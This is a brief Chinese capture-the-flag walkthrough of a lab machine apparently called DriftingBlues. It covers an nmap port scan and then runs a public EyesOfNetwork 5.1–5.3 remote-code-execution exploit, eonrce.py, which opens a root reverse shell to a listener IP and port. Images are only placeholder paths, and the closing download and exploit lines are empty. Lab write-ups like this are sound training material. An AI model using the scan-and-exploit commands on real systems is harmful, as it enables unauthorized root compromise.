nmap扫描端口:
nmap.exe 192.168.0.11 -p-

开放的端口有很多,浏览器先打开80端口测试:

首先想到先测试一下用户名密码爆破,但是上网搜了一下,这个是一个网络监控框架,并且就有现成的Exploit可以使用,或者直接在msf中搜索。

eyesofnetwork 5.1到5.3存在一个代码执行漏洞,而且可以直接获取root权限:
#python3 eonrce.py ip:目标url -ip:监听的ip -port:监听的端口
python3 eonrce.py https://192.168.0.11/ -ip 192.168.0.16 -port 1233

flag.txt:


这个Exploit是专门为linux写的,虽然是python写的,但是要用到nc,所以windows直接运行会报错。
driftingblues下载:
Exploit: